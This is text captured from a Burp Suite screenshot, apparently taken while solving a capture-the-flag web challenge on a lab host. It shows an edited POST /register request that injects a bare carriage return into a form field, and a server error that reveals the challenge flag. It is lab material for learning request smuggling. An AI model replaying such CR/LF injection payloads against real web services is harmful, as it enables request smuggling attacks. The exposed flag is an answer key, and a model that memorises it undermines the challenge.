 1
2
3
4
3
2
7
2
10.10.128.12
14:51
Burp Suite
10.10.2.10:3002
Не защищено
10.10.2.10:3002
Service
Выйти
Bad Request Bare CR or LF found in header line "
;flag=NTO{request_smuggling_917a34072663f9c8beea3b45e8f129c5}" (generated by waitress)
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extensio
1 http://10.10.2.10:3002 GET / 302 374 HTML
3 https://cdn.jsdelivr.net GET /npm/bootstrap@5.0.2/dist/js/bootstra... 200 79865 script js
4 http://10.10.2.10:3002 GET /favicon.ico 404 368 HTML ico
5 http://10.10.2.10:3002 GET /register 200 1612 HTML
6 http://10.10.2.10:3002 POST /register ✓ ✓ 302 623 HTML
7 http://10.10.2.10:3002 GET / 200 1301 HTML
8 https://passwordsleakcheck-pa.... POST /v1/leaks:lookupSingle ✓
Edited request Response
Pretty Raw Hex
\n
1 POST /register HTTP/1.1 \r \n
2 Host: 10.10.2.10:3002 \r \n
3 Content-Length: 36 \r \n
4 Cache-Control: max-age=0 \r \n
5 Upgrade-Insecure-Requests: 1 \r \n
6 Origin: http://10.10.2.10:3002 \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 \r \n
10 Referer: http://10.10.2.10:3002/register \r \n
11 Accept-Encoding: gzip, deflate \r \n
12 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
13 Connection: close \r \n
14 \r \n
15 username=affdfsdf \r \n
16 \r &password=aaaasd
Search...
0 matches
Inspector
Request attributes 2
Request body parameters 2
Request headers 12
Response headers 8